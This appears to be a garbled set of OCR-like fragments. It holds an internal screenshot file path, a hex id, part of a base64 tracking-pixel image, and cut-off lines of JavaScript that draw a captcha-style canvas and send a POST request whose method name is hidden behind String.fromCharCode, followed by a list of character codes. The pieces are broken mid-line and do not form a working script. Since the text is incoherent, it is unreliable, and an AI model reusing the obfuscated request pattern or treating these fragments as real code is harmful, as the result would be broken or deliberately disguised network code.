
c4a4ec23a174
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i